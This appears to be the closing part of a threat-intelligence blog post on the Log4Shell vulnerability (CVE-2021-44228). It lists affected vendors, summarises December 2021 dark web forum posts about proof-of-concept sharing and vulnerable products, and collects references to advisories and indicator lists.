Informatica, Ivanti, JAMF NATION, JazzSM DASH IBM, Jenkins, JetBrains Teamcity, JFROG, Jitsi, Kafka Connect CosmosDB, Kaseya, Keycloak, Leanix, LucentSKY, Lightbend, Macchina io, McAfee, Metabase, Microsoft, Minecraft, N-able, NELSON, NetApp, Netflix, NextGen Healthcare Mirth, Newrelic, Okta, OpenHab, OpenNMS, OpenMRS TALK, OpenSearch, Oracle, OxygenXML, Palo-Alto Networks, PaperCut, Parse.ly, Pega, Positive Technologies, Progress / IpSwitch, Pulse Secure, Puppet, Pure Storage, Qlik, Quest KACE, Red5Pro, RedHat, Revenera / Flexera, RunDeck by PagerDuty, RSA, Rubrik, SailPoint, Salesforce, SAS, Security Onion, ServiceNow, Sesam Info, Shibboleth, Skillable, SLF4J, SmileCDR, Sophos, SonarSource, SonicWall, Splunk, Spring Boot, SUSE, Sterling Order IBM, Swingset, Synopsys, Talend, Tanium, TealiumIQ, TrendMicro, Ubiquiti-UniFi-UI, USSIGNAL MSP, Veeam, Vespa ENGINE, VMware, Wallarm, WatchGuard / Secplicity, WitFoo, Wowza, WSO2, XCP-ng, Yandex-Cloud, ZAMMAD, Zaproxy, Zesty, ZSCALER
Appendix.F: Status of Deep & Darkweb Posts
1. Raidforums
log4j, log4shell search results (1 post)
→ Apache Log4j explodes with high-risk vulnerabilities comparable to “eternal blue”, ne
- Post date: 2021.12.10.
- Author: OO00O0OO0
Analysis
- The author of the post stated that the scope of Apache log4j-related vulnerabilities and the degree of expected damage are similar to the 2017 EternalBlue.
- It is mentioned that more than 90% of application platforms developed based on Java are affected, along with the content that the server can be remotely controlled by exploiting this vulnerability.
- AgainstTheWest in Raidforums who uploaded leaked information related to Tencent Cloud and Alibaba Cloud, used the log4j vulnerability several times to attack Chinese-related companies
2. XSS
log4j, log4shell search results (2 posts)
→ 0day Log4j RCE Vulnerability ! ( 2021-44228 )
- Post date: 2021.12.11.
- Author: PwnSec

Analysis
- As a result of checking the Telegram channel shared by the author of the post, the proof image of testing the PoC code in iCloud, Tesla, Amazon (CN), Baidu, Linkedin, Cloudflare, Twitter, Minecraft, and Elastic related services along with information on the PoC code share
→ CVE-2021-44228 Apache log4j RCE
- Post date: 2021.12.11.
- Author: Lipshitz
Analysis
(2021.12.10.) Lipshitz in XSS wrote a thread to share vulnerability information, stating that the Minecraft server and many versions of Apache are affected by CVE-2021-44228.
- (2021.12.10.) Kelegen in XSS shared a GitHub link [13] where he posted information about currently attackable products and services.
- (2021.12.12.) Lipshitz in XSS shares code information available on Cloudflare.

3. Exploit
log4j, log4shell search result(1 post)
RCE, 0-day, Log4Shell — CVE-2021-44228
- Post date: 2021.12.11.
- Author: Hubay43
4. RAMP
log4j, log4shell search result(1 post)
→ Apache Log4j 远程代码执行漏洞复现+代码审计分析+POC+EXP
(EN) Apache Log4j remote code execution vulnerability reproduction + code audit analysis + POC + EXP
- Post date: 2021.12.10.
- Author: Nowheretogo
Analysis
(2021.12.10.) Nowheretogo, Moderator of RAMP, explained the log4j and mentioned the fact that the CVE-2021-40228 has been exploited since December 9, 2021.
- (2021.12.11.) l1nux in RAMP shared the operation results disclosed on Twitter [14] with the statement that the vulnerability works in VMWare vCenter.
 https://twitter.com/tnpitsecurity/status/1469429810216771589
https://twitter.com/tnpitsecurity/status/1469429810216771589- (2021.12.11.) varwar in RAMP mentioned that vulnerability also works in Ghidra and shared the results of the operation on Twitter [15], and in the comment, it said that Ghidra is currently patched and vulnerability is not working anymore.
 https://twitter.com/zhuowei/status/1469186818549719042?s=20
https://twitter.com/zhuowei/status/1469186818549719042?s=20References
Summary
- https://www.reddit.com/r/blueteamsec/comments/rd38z9/log4j_0day_being_exploited/
- https://www.linkedin.com/posts/chintangurjar_log4j-log4jrce-vulnerability-activity-6875020771563978752-39_C
Vulnerability Details
Detection Method
Related IoCs
- https://blog.netlab.360.com/threat-alert-log4j-vulnerability-has-been-adopted-by-two-linux-botnets/
- https://blog.talosintelligence.com/2021/12/apache-log4j-rce-vulnerability.html
- https://docs.google.com/spreadsheets/d/e/2PACX-1vT1hFu_VlZazvc_xsNvXK2GJbPBCDvhgjfCTbNHJoP6ySFu05sIN09neV73tr-oYm8lo42qI_Y0whNB/pubhtml#
- https://gist.github.com/gnremy/c546c7911d5f876f263309d7161a7217
- https://hominido.medium.com/iocs-para-log4shell-rce-0-day-cve-2021-44228-98019dd06f35
Yara rule
Sigma rule
Affected Software
- https://github.com/YfryTchsGD/Log4jAttackSurface
- https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/
Security Advisories
Logs of Log4shell (CVE-2021-44228): log4j is ubiquitous [EN] was originally published in S2W BLOG on Medium, where people are continuing the conversation by highlighting and responding to this story.
Article Link: Logs of Log4shell (CVE-2021-44228): log4j is ubiquitous [EN] | by S2W | S2W BLOG | Medium